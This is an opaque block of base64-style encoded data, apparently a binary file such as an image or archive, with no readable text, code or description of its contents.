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
